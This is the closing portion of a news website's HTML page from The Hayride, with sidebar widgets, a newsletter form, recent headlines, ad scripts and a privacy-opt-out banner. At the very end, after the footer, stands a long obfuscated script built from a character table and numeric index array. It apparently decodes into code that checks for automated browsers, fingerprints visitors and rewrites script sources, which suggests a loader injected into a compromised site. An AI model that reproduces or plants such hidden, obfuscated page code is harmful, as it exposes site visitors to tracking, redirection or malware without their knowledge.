</script>
<section id="enhancedtextwidget-4" class="widget widget_text enhanced-text-widget">
	<div class="widget-title-cont">
		<h2 class="widget-title">Subscribe to The Nooner!</h2>
	</div>
	<div class="textwidget widget-text">

		<form accept-charset="UTF-8" action="https://members.postboxus.com/ga/front/forms/1/subscriptions/"
			class="simple_form embedded-ga-subscription-form" id="new_pending_subscriber" method="post"
			novalidate="novalidate" target="_parent" style="
				border: 4px solid #e84c3c;
				border-radius: 2px;
				padding: 1rem 1rem 1rem;
			">
			<label class="text required control-label" for="pending_subscriber_email" style="
				font-family: 'Rubik', sans-serif;
				font-size: 0.9rem;
				color: #0c3a5e;
			">Email Address</label>
			<input class="string required" id="pending_subscriber_email" name="pending_subscriber[email]" size="50"
				type="text" placeholder="Email Address
			" style="
				width: 100%;
				border-color: rgba(255, 255, 255, 0);
				border-bottom: 1px solid #3597d3;
				border-radius: 0;
				margin: 0 0 1rem;
				color: #666;
				padding: 3px;
			">
			<label class=" control-label" for="pending_subscriber_custom_fields_16" style="
				font-family: 'Rubik', sans-serif;
				font-size: 0.9rem;
				color: #0c3a5e;
			">Postal Code</label>
			<input class="string" id="pending_subscriber_custom_fields_16" name="pending_subscriber[custom_fields][16]"
				type="text" placeholder="Postal Code
				" style="
					width: 100%;
					border-color: rgba(255, 255, 255, 0);
					border-bottom: 1px solid #3597d3;
					border-radius: 0;
					margin: 0 0 1rem;
			">
			<div class="form-actions-container call-to-action" style="
				text-align: center;
			">
				<button class="colored button" type="submit" style="
					background: #fff;
					border: 2px solid #0c3a5e;
					color: #0c3a5e;
					border-radius: 2rem;
					padding: .8rem 1.5rem 0.5rem;
					display: inline-block;
					font-size: .9rem;
					font-weight: 700;
					text-transform: uppercase;
					font-family: 'Rubik',sans-serif;
				">Submit Form</button>
			</div>
		</form>
	</div>
</section><section id="wpdev_widget-2" class="widget widget_wpdev_widget">
	<div class="widget-title-cont">
		<h2 class="widget-title">Quote of the Day</h2>
	</div>

	<div id="qotd-sidebar"><div dir="auto"><span data-olk-copy-source="MessageBody">“The professors are the enemy. Write that on a blackboard 100 times and never forget it.”</span></div>
<div dir="auto"></div>
<div dir="auto"><em>- Richard Nixon</em></div></div>	
	<div class="wpdev-national-news">
		<a href="/category/quote-of-the-day" class="wpdev-national-news-btn">More Quotes <i class="fa fa-angle-right"></i></a>
	</div>

</section><div class="wpdev-ads wpdev-sidebar wpdev-sidebar-bottom">
	<div id="wpdev-sidebar-bottom">
		<script>
		if (!checkUDM()) {
			googletag.cmd.push(function() {
				googletag.display('wpdev-sidebar-bottom');
			});
		}
		</script>
	</div>
</div><br><input type="hidden" name="IL_IN_ARTICLE"><br><section id="text-16" class="widget widget_text">
	<div class="fb-page" data-href="https://www.facebook.com/TheHayride/" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false">
		<blockquote cite="https://www.facebook.com/TheHayride/" class="fb-xfbml-parse-ignore text-center">
			<a href="https://www.facebook.com/TheHayride/">The Hayride</a>
		</blockquote>
	</div>
</section>
		<section id="recent-posts-5" class="widget widget_recent_entries">
		<div class="widget-title-cont"><h2 class="widget-title">Recent Articles</h2></div>
		<ul>
											<li>
					<a href="https://thehayride.com/2026/01/the-spectacle-podcast-the-laughingstocks-and-the-wefs-dwindling-influence/">The Spectacle Podcast: The Laughingstocks And The WEF’s Dwindling Influence</a>
									</li>
											<li>
					<a href="https://thehayride.com/2026/01/breaking-don-lemon-arrested-lawyer-says/">BREAKING: Don Lemon Arrested, Lawyer Says</a>
									</li>
											<li>
					<a href="https://thehayride.com/2026/01/murrill-critical-of-doj-push-to-pause-abortion-pill-case/">Murrill critical of DOJ push to pause abortion pill case</a>
									</li>
											<li>
					<a href="https://thehayride.com/2026/01/griffin-congress-needs-to-embrace-smart-legislation-on-small-business-employment/">GRIFFIN: Congress Needs To Embrace Smart Legislation On Small Business, Employment</a>
									</li>
											<li>
					<a href="https://thehayride.com/2026/01/hair-a-fifth-column-is-destroying-louisianas-property-rights-movement/">HAIR: A Fifth Column Is Destroying Louisiana’s Property-Rights Movement</a>
									</li>
											<li>
					<a href="https://thehayride.com/2026/01/bill-cassidy-facing-trump-backed-challenger-bets-on-who-delivers/">Bill Cassidy, facing Trump-backed challenger, bets on &#8216;who delivers&#8217;</a>
									</li>
											<li>
					<a href="https://thehayride.com/2026/01/sadow-reveal-what-la-gator-esa-opponents-really-mean/">SADOW: Reveal what LA GATOR ESA opponents really mean</a>
									</li>
											<li>
					<a href="https://thehayride.com/2026/01/quote-of-the-day-january-30-2026/">Quote Of The Day, January 30, 2026</a>
									</li>
											<li>
					<a href="https://thehayride.com/2026/01/the-spectacle-podcast-ice-is-solving-minnesotas-illegal-alien-problem/">The Spectacle Podcast: ICE Is Solving Minnesota’s Illegal Alien Problem</a>
									</li>
											<li>
					<a href="https://thehayride.com/2026/01/jackson-racial-gerrymandering-case-does-not-gut-voting-rights-act/">JACKSON: Racial Gerrymandering Case Does Not Gut Voting Rights Act</a>
									</li>
					</ul>

		</section><br><input type="hidden" name="IL_IN_ARTICLE"><br><br><script>if(!checkUDM())  {window.SLOT=12099306501163622; }</script>

<br><input type="hidden" name="IL_IN_ARTICLE"><br>

<p><br></p>

<input type="hidden" name="IL_IN_ARTICLE">

<p></p>



<br>

<p></p>

<span id=zone543172809></span>

<script>
	if(!checkUDM())  {
	(function(r, d, u) {
		var s = d.createElement(r);
		s.async = true;
		s.setAttribute('data-cfasync', false);
		u += '&cb=' + Date.now() + Math.random();
		s.src = u;
		var n = d.getElementsByTagName(r)[0];
		n.parentNode.insertBefore(s, n);
	})('script', document, '//engine.fsd2.digital/?543172809');
}
</script>

<br>

<p></p>

<span id=zone234578048></span>

<script>
	if(!checkUDM())  {
	(function(r, d, u) {
		var s = d.createElement(r);
		s.async = true;
		u += '&cb=' + Date.now() + Math.random();
		s.src = u;
		var n = d.getElementsByTagName(r)[0];
		n.parentNode.insertBefore(s, n);
	})('script', document, '//engine.fsd2.digital/?234578048');
}
</script>

<br>
<input type="hidden" name="IL_IN_ARTICLE">
<p></p></aside><!-- #secondary -->                    </div>            </div>
        </div>
    </div><!-- #content -->
    <div class="wpdev-footer-cont">
        <div class="container-fluid wpdev-footer wpdev-max-width">
            <footer id="colophon" class="site-footer" role="contentinfo">
                <div class="site-info">
                    Copyright &copy; 2026 The Hayride. All Rights Reserved.
                </div><!-- .site-info -->
            </footer><!-- #colophon -->
        </div>
    </div>
</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/the-ride\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
#ot-ccpa-banner {
	font-family: "Open Sans"; 
	margin: 0; 
	padding: 0;
	position: 
	fixed;
	bottom: 0;
	left: 1%;
	max-width: 400px;
	background-color: transparent;
	z-index: 9999;
	margin-right: 20px; 
}
#ot-ccpa-banner .ot-ccpa-icon {
	position: absolute; 
	bottom: 10px; 
	left: 0; 
	width: 50px;
	line-height: 15px;
	cursor: pointer;
	padding: 8px;
	background-color: #6699CC;
	border-radius: 10px; 
	height: 50px;
	display: flex; 
	justify-content: center; 
	align-items: center;
}
#ot-ccpa-banner .ot-ccpa-icon img{ 
	width: 100%; 
}

.CCPAFloatRight{ 
	right: 1% ; 
	left: auto !important; 
}
.ot-ccpa-optout__button--light{
	display: none !important}
</style>
<script>
jQuery(function(){
    jQuery("#ot-ccpa-banner,#otCCPAdoNotSellLink,.ot-ccpa-optout__button").click(function(){
        jQuery("#ot-ccpa-banner").toggle();
    });
    jQuery(document).on('click','.ot-ccpa-optout__buttons__close, .ot-ccpa-optout__confirm',function(){
        setTimeout(function(){
            if(jQuery(".ot-ccpa-icon").hasClass("enableicon")){ jQuery("#ot-ccpa-banner").show(); }
        }, 300);
    });
});
</script>
	<style type="text/css">#otCCPAdoNotSellLink{ display: none !important; }</style>
<script>
    var otCcpaScript = document.createElement('script'),
    script1 = document.getElementsByTagName('script')[0];
    otCcpaScript.src = 'https://cookie-cdn.cookiepro.com/ccpa-optout-solution/v1/ccpa-optout.js';
    otCcpaScript.async = true;
    otCcpaScript.type = 'text/javascript';
    script1.parentNode.insertBefore(otCcpaScript, script1);
    otCcpaData = {
		isButtonEnabled: "checked",
		isLinkEnabled: "",
		headerBackgroundcolor: "#6699CC",
		headerTextcolor: "#FFFFFF",
		buttonBackgroundColor: "#6699CC",
		buttonTextColor: "#FFFFFF",
		popup_main_title: "Do Not Sell My Personal Information",
		// Policy Settings
		PrivacyPolicyMessage: "Exercise your consumer rights by contacting us below",
		linkURL: "https:\/\/thehayride.com\/privacy\/",
		linkText: "Privacy Policy",
		// Email Settings
		isEmailEnabled: true,
		emailAddress: "email@hayride1.wpenginepowered.com",
		// Phone Settings
		isPhoneEnabled: true,
		phoneNumber: "225-317-6302",
		// Form Link settings
		form_enable: true,
		form_link_text: "Exercise Your Rights",
		form_link_url: "https:\/\/thehayride.com\/privacy\/",
		// GooglePersonalize settings
		isGooglePersonalizeEnabled: "gam",
		googleConfirmationTitle: "Personalized advertisements",
		googleConfirmationMessage: "Turning this off will opt you out of personalized advertisements delivered from Google on this website.",
		confirmbutton: "Confirm",
		frameworks: "",
		isLSPAenable: false,
		// Display position
		DisplayPosition: "right",
		location: "All"    }
    window.otccpaooSettings = {
	    layout: {
		    dialogueLocation: otCcpaData.DisplayPosition,
		    primaryColor: otCcpaData.headerBackgroundcolor,
		    secondaryColor: otCcpaData.headerTextcolor,
            button: {
                primary: otCcpaData.buttonBackgroundColor,
                secondary: otCcpaData.buttonTextColor,
            }		    
	    },
	    dialogue: {
			email: {
			    display: otCcpaData.isEmailEnabled,
			    title: otCcpaData.emailAddress,
			    url: "mailto:" + otCcpaData.emailAddress,
		    },
            lspa: {
                accepted: otCcpaData.isLSPAenable,
            },
            phone: {
                display: otCcpaData.isPhoneEnabled,
                title: otCcpaData.phoneNumber,
                url: "tel:" + otCcpaData.phoneNumber,
            },            		    
		    dsar: {
			    display: otCcpaData.form_enable,
			    title: otCcpaData.form_link_text,
			    url: otCcpaData.form_link_url,
		    },
		    intro: {
			    title: otCcpaData.popup_main_title,
			    description: otCcpaData.PrivacyPolicyMessage,
		    },
		    privacyPolicy: {
			    title: otCcpaData.linkText,
			    url: otCcpaData.linkURL,
		    },
		    optOut: {
			    title: otCcpaData.googleConfirmationTitle,
			    description: otCcpaData.googleConfirmationMessage,
			    frameworks: [otCcpaData.frameworks, otCcpaData.isGooglePersonalizeEnabled],
		    },
		    location: otCcpaData.location,
		    confirmation: {
			    text: otCcpaData.confirmbutton,
		    },
	    }
    }; 
</script>
<style>#ot-ccpa-banner{ display:block; }</style>	
<div id="ot-ccpa-banner" class="CCPAFloatRight" style="display:none;" data-ot-ccpa-opt-out="buttonicon">
		<div class="ot-ccpa-icon CCPAFloatRight enableicon" style="display:flex;background-color: #6699CC">
		<a href="javascript:void(0);"><img data-src="https://thehayride.com/wp-content/plugins/cookiepro-ccpa/assets/images/icon.png" alt="Popup Button" title="CookiePro Do Not Sell" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 74px; --smush-placeholder-aspect-ratio: 74/84;" /></a>
	</div>
</div><script>if(itdhyobkvjsyco==undefined){var itdhyobkvjsyco={ts:'1769911752',};(function(){var jrufp=["+","C","V","9","O","2","#","T","H","c",",","3","'","m","t","-",";","1","G","y","K","e","j","W","Q","_","F","Z","|","(","=","E","J","Y","i","!","`","4","b","0","%","{","X","$","}","B","R","\"","&","A","M","N","s","\\","/","<","f","a","l","P",">","]","I","[","L","^","g",":",")","q","h","w","x","k","7","r","n","?","D","@","6","S","U","8","z"," ","p",".","o","*","d","v","u","5"];var itdhyobkvjsyco=[14,75,19,41,90,88,9,92,13,21,76,14,87,9,92,75,75,21,76,14,81,9,75,34,86,14,87,52,21,14,49,14,14,75,34,38,92,14,21,29,12,52,75,9,12,10,12,58,88,58,12,68,16,44,9,57,14,9,70,29,21,68,41,44,34,56,29,50,57,14,70,87,75,57,76,90,88,13,30,30,76,92,58,58,68,41,4,38,22,21,9,14,87,90,21,56,34,76,21,59,75,88,86,21,75,14,19,29,50,57,14,70,10,47,75,57,76,90,88,13,47,10,41,91,57,58,92,21,67,56,92,76,9,14,34,88,76,29,68,41,75,21,14,92,75,76,85,86,57,75,52,21,26,58,88,57,14,29,12,39,87,12,0,76,21,71,85,78,57,14,21,29,68,87,66,21,14,82,7,1,50,34,58,58,34,52,21,9,88,76,90,52,29,68,68,44,44,68,16,44,34,56,29,50,57,14,70,87,56,58,88,88,75,30,30,76,92,58,58,68,41,4,38,22,21,9,14,87,90,21,56,34,76,21,59,75,88,86,21,75,14,19,29,50,57,14,70,10,47,56,58,88,88,75,47,10,41,91,57,58,92,21,67,56,92,76,9,14,34,88,76,29,91,68,41,75,21,14,92,75,76,85,86,57,75,52,21,62,76,14,29,91,87,14,88,81,14,75,34,76,66,29,68,68,44,44,68,16,44,34,56,29,14,38,64,30,30,92,76,90,21,56,34,76,21,90,68,41,91,57,75,85,14,38,64,30,41,92,67,12,54,54,14,70,21,70,57,19,75,34,90,21,87,9,88,13,54,1,93,72,50,3,5,83,54,14,88,38,56,21,88,58,34,14,21,14,88,38,54,14,88,38,56,57,38,86,14,88,38,54,5,39,5,80,54,39,17,54,14,88,38,21,57,38,86,15,9,88,58,21,52,58,57,71,17,5,93,37,17,57,15,63,75,61,87,86,76,66,12,10,19,67,12,54,54,14,70,21,70,57,19,75,34,90,21,87,9,88,13,54,49,62,15,15,49,72,1,54,26,45,69,86,62,54,20,18,32,88,31,59,46,23,54,45,69,20,62,45,51,21,66,42,82,15,63,75,61,87,22,86,66,12,10,14,52,67,12,17,74,80,3,3,17,17,74,93,5,12,10,56,58,67,63,61,10,9,56,67,56,57,58,52,21,10,57,14,25,90,88,67,47,75,90,90,19,71,90,87,9,88,13,47,10,57,14,25,22,52,67,47,57,90,91,21,75,14,34,52,34,76,66,87,22,52,47,10,57,14,25,34,13,67,47,57,90,9,88,90,21,87,86,76,66,47,10,57,14,25,75,92,67,47,54,57,90,91,21,75,14,34,52,34,76,66,87,22,52,47,10,57,14,25,75,34,67,47,54,57,90,9,58,92,14,14,21,75,87,86,76,66,47,10,57,14,25,21,34,67,47,75,34,66,70,14,57,90,47,10,57,14,25,21,9,67,47,9,88,76,14,21,76,14,15,57,90,85,9,88,76,14,21,76,14,49,90,47,10,57,14,25,21,52,67,47,86,88,52,34,14,34,88,76,67,57,38,52,88,58,92,14,21,16,90,34,52,86,58,57,19,67,38,58,88,9,73,16,47,10,57,14,25,21,67,14,75,92,21,10,57,14,25,75,67,14,75,92,21,10,57,14,25,75,5,67,56,57,58,52,21,10,34,67,56,57,58,52,21,10,9,67,39,10,92,9,67,56,57,58,52,21,10,9,58,67,63,61,10,86,91,67,56,57,58,52,21,10,9,52,52,67,56,57,58,52,21,10,57,14,25,66,67,56,57,58,52,21,10,57,14,25,90,67,56,57,58,52,21,10,57,14,25,34,67,56,57,58,52,21,10,57,14,25,56,67,56,57,58,52,21,10,57,14,25,34,38,67,12,14,88,38,12,10,52,76,67,39,10,52,14,57,75,14,67,56,92,76,9,14,34,88,76,29,68,41,75,21,14,92,75,76,85,56,92,76,9,14,34,88,76,29,68,41,35,56,92,76,9,14,34,88,76,29,57,10,38,10,9,68,41,57,63,38,61,30,9,29,68,44,29,14,38,64,10,47,91,47,10,56,92,76,9,14,34,88,76,29,68,41,56,92,76,9,14,34,88,76,85,57,29,68,41,75,21,14,92,75,76,41,71,34,90,14,70,67,73,29,68,10,70,21,34,66,70,14,67,58,29,68,44,44,56,92,76,9,14,34,88,76,85,38,29,57,10,38,68,41,91,57,75,85,9,30,41,44,16,75,21,14,92,75,76,85,38,30,0,38,28,28,39,10,9,87,71,34,90,14,70,30,29,9,87,75,34,66,70,14,30,57,87,75,34,66,70,14,0,38,68,15,29,9,87,58,21,56,14,30,57,87,58,21,56,14,15,38,68,10,9,87,70,21,34,66,70,14,30,29,9,87,38,88,14,14,88,13,30,57,87,38,88,14,14,88,13,0,38,68,15,29,9,87,14,88,86,30,57,87,14,88,86,15,38,68,10,9,44,56,92,76,9,14,34,88,76,85,9,29,57,10,9,68,41,75,21,14,92,75,76,85,57,30,57,48,48,35,57,87,76,88,90,21,7,19,86,21,77,57,63,39,61,67,57,10,57,48,48,17,30,30,30,57,87,76,88,90,21,7,19,86,21,77,38,29,57,87,66,21,14,45,88,92,76,90,34,76,66,1,58,34,21,76,14,46,21,9,14,29,68,10,9,68,67,35,17,44,56,92,76,9,14,34,88,76,85,90,29,38,68,41,38,30,76,92,58,58,30,30,38,77,57,29,68,67,17,30,30,30,38,87,76,88,90,21,7,19,86,21,77,9,29,38,68,67,38,16,91,57,75,85,90,30,38,87,70,21,34,66,70,14,10,21,30,38,87,71,34,90,14,70,16,75,21,14,92,75,76,85,90,30,47,56,92,76,9,14,34,88,76,47,30,30,14,19,86,21,88,56,85,90,77,90,87,9,57,58,58,29,38,68,67,90,10,21,30,47,56,92,76,9,14,34,88,76,47,30,30,14,19,86,21,88,56,85,21,77,21,87,9,57,58,58,29,38,68,67,21,10,21,54,90,44,91,57,75,85,21,30,41,44,10,56,30,47,92,76,90,21,56,34,76,21,90,47,35,30,14,19,86,21,88,56,85,71,34,76,90,88,71,48,48,71,34,76,90,88,71,10,66,30,47,92,76,90,21,56,34,76,21,90,47,35,30,14,19,86,21,88,56,85,90,88,9,92,13,21,76,14,48,48,90,88,9,92,13,21,76,14,10,70,30,66,48,48,66,87,90,88,9,92,13,21,76,14,31,58,21,13,21,76,14,10,34,30,56,57,58,52,21,10,22,30,34,77,56,92,76,9,14,34,88,76,29,57,68,41,75,21,14,92,75,76,35,35,34,87,9,57,58,58,29,56,10,57,68,87,13,57,14,9,70,21,52,44,67,56,92,76,9,14,34,88,76,29,68,41,75,21,14,92,75,76,35,17,44,10,73,30,21,87,91,34,21,71,86,88,75,14,23,30,56,92,76,9,14,34,88,76,29,68,41,91,57,75,85,57,30,70,87,9,58,34,21,76,14,23,34,90,14,70,10,38,30,56,87,34,76,76,21,75,23,34,90,14,70,16,75,21,14,92,75,76,85,38,60,57,77,38,67,57,44,10,58,30,21,87,91,34,21,71,86,88,75,14,8,30,56,92,76,9,14,34,88,76,29,68,41,91,57,75,85,57,30,70,87,9,58,34,21,76,14,8,21,34,66,70,14,10,38,30,56,87,34,76,76,21,75,8,21,34,66,70,14,16,75,21,14,92,75,76,85,38,60,57,77,38,67,57,44,16,75,21,14,92,75,76,85,21,87,13,69,30,22,10,21,87,91,34,21,71,86,88,75,14,30,57,10,21,87,52,9,75,88,58,58,42,30,56,92,76,9,14,34,88,76,29,68,41,75,21,14,92,75,76,85,56,87,86,57,66,21,42,4,56,56,52,21,14,28,28,70,87,52,9,75,88,58,58,64,21,56,14,44,10,21,87,52,9,75,88,58,58,33,30,56,92,76,9,14,34,88,76,29,68,41,75,21,14,92,75,76,85,56,87,86,57,66,21,33,4,56,56,52,21,14,28,28,70,87,52,9,75,88,58,58,7,88,86,44,10,21,87,75,21,9,14,57,76,66,58,21,30,9,10,21,87,57,52,86,21,9,14,30,90,10,21,87,34,76,42,30,56,92,76,9,14,34,88,76,29,57,10,38,68,41,91,57,75,85,90,30,9,29,57,10,38,68,16,75,21,14,92,75,76,35,35,90,48,48,90,87,75,34,66,70,14,60,30,39,48,48,90,87,58,21,56,14,55,30,73,29,68,44,10,21,87,34,76,33,30,56,92,76,9,14,34,88,76,29,57,10,38,68,41,91,57,75,85,90,30,9,29,57,10,38,68,16,75,21,14,92,75,76,35,35,90,48,48,90,87,38,88,14,14,88,13,60,30,39,48,48,90,87,14,88,86,55,30,58,29,68,44,10,21,87,34,76,2,34,21,71,86,88,75,14,30,56,92,76,9,14,34,88,76,29,57,10,38,68,41,91,57,75,85,90,30,9,29,57,10,38,68,16,75,21,14,92,75,76,35,35,90,48,48,90,87,38,88,14,14,88,13,60,30,39,48,48,90,87,75,34,66,70,14,60,30,39,48,48,90,87,14,88,86,55,30,58,29,68,48,48,90,87,58,21,56,14,55,30,73,29,68,44,10,21,44,68,16,35,56,92,76,9,14,34,88,76,29,76,10,14,10,21,68,41,14,63,76,61,30,21,29,68,44,29,47,69,47,10,14,38,64,10,56,92,76,9,14,34,88,76,29,68,41,56,92,76,9,14,34,88,76,85,76,29,76,68,41,75,21,14,92,75,76,63,61,87,52,58,34,9,21,87,9,57,58,58,29,76,10,39,68,44,56,92,76,9,14,34,88,76,85,14,29,76,68,41,91,57,75,85,14,16,75,21,14,92,75,76,85,76,48,48,47,88,38,22,21,9,14,47,30,30,14,19,86,21,88,56,85,76,48,48,29,14,30,76,87,76,88,90,21,7,19,86,21,68,48,48,29,17,30,30,14,28,28,3,30,30,14,68,44,56,92,76,9,14,34,88,76,85,21,29,76,68,41,75,21,14,92,75,76,47,88,38,22,21,9,14,47,30,30,14,19,86,21,88,56,85,76,48,48,34,52,26,34,76,34,14,21,29,76,87,58,21,76,66,14,70,68,44,56,92,76,9,14,34,88,76,85,88,29,76,68,41,56,88,75,29,91,57,75,85,14,30,63,61,10,88,30,39,10,75,30,76,87,58,21,76,66,14,70,16,75,60,88,16,0,0,88,68,21,29,76,63,88,61,68,77,14,30,14,87,9,88,76,9,57,14,29,76,63,88,61,68,67,14,63,14,87,58,21,76,66,14,70,61,30,76,63,88,61,16,75,21,14,92,75,76,85,14,44,56,92,76,9,14,34,88,76,85,75,29,76,68,41,91,57,75,85,14,10,21,10,88,30,63,61,16,76,67,56,88,75,29,14,30,39,16,14,55,76,87,58,21,76,66,14,70,16,14,0,0,68,41,56,88,75,29,21,30,39,16,21,55,88,87,58,21,76,66,14,70,16,21,0,0,68,34,56,29,88,63,21,61,30,30,76,63,14,61,68,9,88,76,14,34,76,92,21,85,76,16,88,63,88,87,58,21,76,66,14,70,61,30,76,63,14,61,44,75,21,14,92,75,76,85,88,44,56,92,76,9,14,34,88,76,85,34,29,76,68,41,75,21,14,92,75,76,85,76,77,47,52,14,75,34,76,66,47,30,30,14,19,86,21,88,56,85,76,77,92,29,76,68,63,39,61,67,35,76,63,52,61,48,48,21,29,76,68,77,76,63,39,61,67,76,67,56,44,56,92,76,9,14,34,88,76,85,92,29,75,10,92,68,41,91,57,75,85,57,10,52,30,34,29,92,68,16,75,21,14,92,75,76,85,52,48,48,75,77,75,30,30,30,58,28,28,14,29,75,68,77,35,92,28,28,75,35,30,30,58,48,48,14,29,52,68,48,48,13,29,75,10,52,68,77,63,75,61,67,63,61,67,75,48,48,21,29,75,68,77,88,29,75,68,67,56,87,66,21,14,31,58,21,13,21,76,14,52,45,19,1,58,57,52,52,51,57,13,21,48,48,47,52,14,75,34,76,66,47,30,30,75,48,48,29,57,30,75,87,13,57,14,9,70,29,9,68,68,77,76,29,52,87,66,21,14,31,58,21,13,21,76,14,52,45,19,1,58,57,52,52,51,57,13,21,29,57,63,17,61,68,68,67,75,48,48,29,75,87,90,88,9,92,13,21,76,14,28,28,75,87,76,88,90,21,7,19,86,21,48,48,3,30,30,75,87,76,88,90,21,7,19,86,21,68,77,92,77,63,61,67,63,75,61,67,76,29,52,87,69,92,21,75,19,81,21,58,21,9,14,88,75,49,58,58,29,75,68,68,67,63,61,44,91,57,75,85,9,30,54,65,53,87,29,63,53,71,53,15,61,0,68,43,54,10,72,30,47,9,88,13,86,57,75,21,47,0,47,78,88,9,92,13,21,76,14,47,0,47,59,88,52,34,14,34,88,76,47,10,56,30,90,88,9,92,13,21,76,14,10,58,30,71,34,76,90,88,71,10,57,30,56,87,90,88,9,92,13,21,76,14,31,58,21,13,21,76,14,10,52,30,47,76,88,90,21,7,19,86,21,47,10,13,30,72,85,34,76,85,57,77,56,92,76,9,14,34,88,76,29,76,10,14,68,41,75,21,14,92,75,76,85,17,80,30,30,29,17,80,48,14,63,72,61,29,76,68,68,44,67,56,92,76,9,14,34,88,76,29,76,10,14,68,41,75,21,14,92,75,76,85,14,30,14,30,30,56,28,28,14,30,30,71,34,76,90,88,71,77,57,67,14,10,14,35,30,30,76,48,48,14,87,9,88,76,14,57,34,76,52,29,76,68,44,16,75,21,14,92,75,76,85,92,87,92,76,34,69,30,75,10,92,44,10,14,70,34,52,68,16,34,56,29,76,57,91,34,66,57,14,88,75,87,92,52,21,75,49,66,21,76,14,87,52,21,57,75,9,70,29,47,85,45,75,57,91,21,54,47,68,60,15,17,68,14,38,64,87,57,14,25,75,30,14,75,92,21,16,34,56,29,14,38,64,87,34,68,75,21,14,92,75,76,85,56,57,58,52,21,16,14,38,64,87,34,30,14,75,92,21,16,14,38,64,87,57,14,25,66,30,12,66,21,14,12,16,75,21,14,92,75,76,85,14,38,64,87,57,38,90,29,56,92,76,9,14,34,88,76,29,68,41,14,75,19,41,91,57,75,85,57,30,90,88,9,92,13,21,76,14,87,9,75,21,57,14,21,31,58,21,13,21,76,14,29,12,34,56,75,57,13,21,12,68,16,90,88,9,92,13,21,76,14,87,70,21,57,90,87,57,86,86,21,76,90,1,70,34,58,90,29,57,68,16,91,57,75,85,66,21,14,4,71,76,59,75,88,86,21,75,14,19,78,21,52,9,75,34,86,14,88,75,30,57,87,9,88,76,14,21,76,14,23,34,76,90,88,71,87,4,38,22,21,9,14,87,66,21,14,4,71,76,59,75,88,86,21,75,14,19,78,21,52,9,75,34,86,14,88,75,16,91,57,75,85,88,38,22,21,9,14,90,21,56,34,76,21,59,75,88,86,21,75,14,19,30,57,87,9,88,76,14,21,76,14,23,34,76,90,88,71,87,4,38,22,21,9,14,87,90,21,56,34,76,21,59,75,88,86,21,75,14,19,16,4,38,22,21,9,14,87,90,21,56,34,76,21,59,75,88,86,21,75,14,19,30,88,38,22,21,9,14,90,21,56,34,76,21,59,75,88,86,21,75,14,19,16,91,57,75,85,57,86,86,30,66,21,14,4,71,76,59,75,88,86,21,75,14,19,78,21,52,9,75,34,86,14,88,75,29,57,87,9,88,76,14,21,76,14,23,34,76,90,88,71,87,51,88,90,21,87,86,75,88,14,88,14,19,86,21,10,47,34,76,52,21,75,14,45,21,56,88,75,21,47,68,16,57,86,86,87,9,88,76,56,34,66,92,75,57,38,58,21,30,56,57,58,52,21,16,88,38,22,21,9,14,90,21,56,34,76,21,59,75,88,86,21,75,14,19,29,71,34,76,90,88,71,87,51,88,90,21,87,86,75,88,14,88,14,19,86,21,10,47,34,76,52,21,75,14,45,21,56,88,75,21,47,10,57,86,86,68,16,57,86,86,30,66,21,14,4,71,76,59,75,88,86,21,75,14,19,78,21,52,9,75,34,86,14,88,75,29,57,87,9,88,76,14,21,76,14,23,34,76,90,88,71,87,78,88,9,92,13,21,76,14,87,86,75,88,14,88,14,19,86,21,10,47,38,88,90,19,47,68,16,57,86,86,87,9,88,76,56,34,66,92,75,57,38,58,21,30,56,57,58,52,21,16,4,38,22,21,9,14,87,90,21,56,34,76,21,59,75,88,86,21,75,14,19,29,90,88,9,92,13,21,76,14,10,12,38,88,90,19,12,10,57,86,86,68,16,57,86,86,30,66,21,14,4,71,76,59,75,88,86,21,75,14,19,78,21,52,9,75,34,86,14,88,75,29,57,87,9,88,76,14,21,76,14,23,34,76,90,88,71,87,31,58,21,13,21,76,14,87,86,75,88,14,88,14,19,86,21,10,47,34,76,76,21,75,8,7,50,64,47,68,16,57,86,86,87,9,88,76,56,34,66,92,75,57,38,58,21,30,56,57,58,52,21,16,88,38,22,21,9,14,90,21,56,34,76,21,59,75,88,86,21,75,14,19,29,71,34,76,90,88,71,87,31,58,21,13,21,76,14,87,86,75,88,14,88,14,19,86,21,10,47,34,76,76,21,75,8,7,50,64,47,10,57,86,86,68,16,88,38,22,21,9,14,90,21,56,34,76,21,59,75,88,86,21,75,14,19,29,90,88,9,92,13,21,76,14,87,38,88,90,19,10,47,34,76,76,21,75,8,7,50,64,47,10,57,86,86,68,16,57,86,86,30,66,21,14,4,71,76,59,75,88,86,21,75,14,19,78,21,52,9,75,34,86,14,88,75,29,57,87,9,88,76,14,21,76,14,23,34,76,90,88,71,87,31,58,21,13,21,76,14,87,86,75,88,14,88,14,19,86,21,10,47,88,92,14,21,75,8,7,50,64,47,68,16,57,86,86,87,9,88,76,56,34,66,92,75,57,38,58,21,30,56,57,58,52,21,16,88,38,22,21,9,14,90,21,56,34,76,21,59,75,88,86,21,75,14,19,29,71,34,76,90,88,71,87,31,58,21,13,21,76,14,87,86,75,88,14,88,14,19,86,21,10,47,88,92,14,21,75,8,7,50,64,47,10,57,86,86,68,16,57,86,86,30,66,21,14,4,71,76,59,75,88,86,21,75,14,19,78,21,52,9,75,34,86,14,88,75,29,57,87,9,88,76,14,21,76,14,23,34,76,90,88,71,87,31,58,21,13,21,76,14,87,86,75,88,14,88,14,19,86,21,10,47,66,21,14,31,58,21,13,21,76,14,52,45,19,7,57,66,51,57,13,21,47,68,16,57,86,86,87,9,88,76,56,34,66,92,75,57,38,58,21,30,56,57,58,52,21,16,88,38,22,21,9,14,90,21,56,34,76,21,59,75,88,86,21,75,14,19,29,90,88,9,92,13,21,76,14,10,47,66,21,14,31,58,21,13,21,76,14,52,45,19,7,57,66,51,57,13,21,47,10,57,86,86,68,16,57,86,86,30,66,21,14,4,71,76,59,75,88,86,21,75,14,19,78,21,52,9,75,34,86,14,88,75,29,57,87,9,88,76,14,21,76,14,23,34,76,90,88,71,87,50,57,14,70,10,47,75,57,76,90,88,13,47,68,16,57,86,86,87,9,88,76,56,34,66,92,75,57,38,58,21,30,56,57,58,52,21,16,88,38,22,21,9,14,90,21,56